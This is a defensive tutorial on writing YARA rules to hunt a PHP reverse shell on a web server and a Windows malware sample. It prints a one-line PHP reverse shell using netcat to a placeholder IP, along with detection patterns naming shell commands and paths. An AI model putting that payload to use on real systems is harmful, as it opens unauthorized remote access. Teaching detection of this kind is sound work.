Introduction.
YARA Rules are like a piece of programming language aimed at helping malware researchers to identify and classify malware samples. With YARA you can create descriptions of malware families based on textual or binary patterns. Each description (rule) consists of a set of strings and a boolean expression which determine its logic:
Here is an example based on the YARA documentation:
rule silent_banker : banker
{
meta:
description = "This is just an example"
threat_level = 3
in_the_wild = true
strings:
$a = {6A 40 68 00 30 00 00 6A 14 8D 91}
$b = {8D 4D B0 2B C1 83 C0 27 99 6A 4E 59 F7 F9}
$c = "UVODFRYSIHLNWPEJXQZAKCBGMT"
condition:
$a or $b or $c
}
In Linux you can just pull yara from the repository, for example in Debian distros you can just do apt install yara.
For Windows, you’ll need to download the binaries.
You can get full Installation instructions from here.
The rule starts with a name, and then has three sections:
- The
metasection contains the description, author, reference, date, hash, and other details. This section is optional and will not be used to classify malware. - The
stringssection contains all the malicious string patterns that need to be searched for in files. - The
conditionsection defines the conditions that you want to check so that your Yara rules can trigger a match.
Writing your wwn Yara Rules.
Scenario 01
you came to the realization that your web server is compromised and an attacker used an application running on your webserver to gain a foothold by uploading a malicious file that gave an attacker access to your webserver. Now you need to write a Yara rule to hunt that uploaded malicious file across your application.

Here is the directory structure of your application:
To hunt a malicious file, we need to know the strings contained in that file, here is an example of a malicious file that can get you a reverse shell.
<?php system("nc -e /bin/sh 10.0.0.1 1234"); ?>
So we need to know the strings to search for, since our compromised application is a PHP application we can try to search the occurrence of strings like system, exec, shell_exec and passthru in our application folder with are used to run system commnads like ls, also we need to search for strings like /bin/sh, /bin/sh, /dev/tcp, cmd.exe which when combined with system commands they can get you a reverse shell.
Now that we know the strings to search for, We can write a Yara rule to find malicious files:
rule php_shell
{
meta:
description= "Detecting PHP Reverse Shells"
author = "Karim Muya"
date = "2022-05-18"
strings:
$cmd1 = "system" wide ascii
$cmd2 = "exec" wide ascii
$cmd3 = "shell_exec" wide ascii
$cmd4 = "passthru" wide ascii
$string1 = "/bin/bash" wide ascii
$string2 = "/bin/sh" wide ascii
$string3 = "/dev/tcp/" wide ascii
$string4 = "cmd.exe" wide ascii
condition:
any of ($cmd*) and (any of ($string*))
}
- As we can see the
stringsection has all the possible strings we need to search for. - In condition section,
any of ($cmd*) and (any of ($string*))states that: match the occurrence of any of$cmdwhich can besystem,exec,shell_execorpassthrucombine with occurrence of any of$stringwhich can be/bin/bash,/bin/sh,/dev/tcporcmd.exe.
Running our Yara rule
We can now run this against a directory containing our application. We’ll use -r to search into subdirectories, give it my rule, and the directory to check.
yara -r detect.yar web-application

After running the command, we see a hit. It returns the name of the rule that matched, and the file that matched:

As we can see, the malicious file was disguised itself as contact.php, when we look at the contents of the file we can see it is actually a reverse shell.
Scenario 02
You are a Threat Hunter and found a malicious file (malware) within one of your systems in your organization. You have been tasked to analyze the malware and write a Yara rule and then search for its occurrence across your organization’s network.

Now again we need to find strings or patterns and conditions to detect the malicious file. This time we will use IDA pro to find only unique strings.
There are alot of strings contained in the malware file but We will pick ntdll.dll, shell32, ws2_32, mswsock, advapi32 and kernel32 as our uniques strings.

The string ‘shell32’ is highlighted and its corresponding hexadecimal representation is also highlighted. Using this information we can declare a hex string within a YARA rule.
Now that we know the strings to match , We can write a Yara rule to find malicious files:
rule hunt
{
meta:
description= "Detecting a custom malicious file"
author = "Karim Muya"
date = "2022-05-18"
strings:
$s1 = { 6E 74 64 6C 6C 2E 64 6C 6C 00 } // ntdll.dll
$s2 = { 73 68 65 6C 6C 33 32 00 } // shell32
$s3 = { 77 73 32 5F 33 32 00 } // ws2_32
$s4 = { 6D 73 77 73 6F 63 6B 00 } // mswsock
$s5 = { 61 64 76 61 70 69 33 32 00 } // advapi32
$S6 = { 6B 65 72 6E 65 6C 33 32 00 } // kernel32
condition:
all of them
}
Running our Yara rule

We can now run this against C: in Windows. We’ll use -r to search into subdirectories, give it my rule:
.\yara64.exe -r hunt.yar C: 2>&1
2>&1 is just a way of not showing stderr
After running the command, we see a hit. It returns the name of the rule that matched, and the file that matched:
Conclusion:
Now that you have the knowledge you can start building your own Yara rules to start hunting malwares. I hope you’ve enjoyed this post.